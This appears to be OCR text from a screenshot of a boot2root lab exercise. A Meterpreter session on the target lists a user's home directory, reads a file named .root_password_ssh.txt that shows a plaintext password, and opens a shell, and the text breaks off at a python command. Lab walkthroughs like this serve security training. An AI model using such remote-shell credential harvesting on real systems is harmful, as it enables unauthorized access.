 ic0de.ws boot2root – Ju... *Untitled 1 - Mousepad qterminal Thunar 07:24 PM
root@kali-2021-vm:/home/infosecpat/Desktop
File Actions Edit View Help
meterpreter > cd /home
meterpreter > ls
Listing: /home
Mode Size Type Last modified Name
40755/rwxr-xr-x 4096 dir 2019-11-01 15:50:53 -0400 root3r
meterpreter > pwd
/home
meterpreter > cd root3r
meterpreter > ls
Listing: /home/root3r
Mode Size Type Last modified Name
100644/rw-r--r-- 515 fil 2019-10-30 12:20:18 -0400 .bash_history
100644/rw-r--r-- 220 fil 2019-10-30 12:00:58 -0400 .bash_logout
100644/rw-r--r-- 3771 fil 2019-10-30 12:00:58 -0400 .bashrc
40755/rwxr-xr-x 4096 dir 2019-10-30 12:04:22 -0400 .cache
100644/rw-r--r-- 22 fil 2019-10-30 12:06:32 -0400 .mysql_history
100644/rw-r--r-- 655 fil 2019-10-30 12:00:58 -0400 .profile
100644/rw-r--r-- 8 fil 2019-10-31 16:20:35 -0400 .root_password_ssh.txt
100644/rw-r--r-- 0 fil 2019-10-30 12:11:08 -0400 .sudo_as_admin_successful
100644/rw-r--r-- 4 fil 2019-11-01 14:41:28 -0400 test.txt
meterpreter > cat .root_password_ssh.txt
willy26
meterpreter > shell
Process 2300 created.
Channel 1 created.
python -C
INFOSEC PAT
PGGITSOLUTIONS INFOSEC PAT
File Machine View Input Devices Help Kali Linux 2021.1